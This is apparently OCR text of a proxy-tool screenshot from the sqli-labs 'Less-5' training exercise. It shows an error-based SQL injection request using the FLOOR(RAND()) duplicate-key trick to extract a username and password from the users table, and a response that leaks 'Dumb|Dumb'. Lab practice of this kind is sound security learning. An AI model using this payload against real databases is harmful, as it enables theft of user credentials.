 aw Params Headers Hex
GET /Less-5/?id=
-1'+union+select+count(*),1,CONCAT('~',(select+co
ncat(username,'|',password)+from+users+limit+0,1)
,'~',+FLOOR(RAND()*2))as+a+from+information_schem
a.tables+group+by+a+--+- HTTP/1.1
Host: sqli
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex Render
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="3" color="#FFFF00">
Duplicate entry '~Dumb|Dumb~1' for key '<group_key>
'</br>
</font>
<font color= "#0000ff" font size= 3>
28 </font>
</div>
</br>
</br>
</br>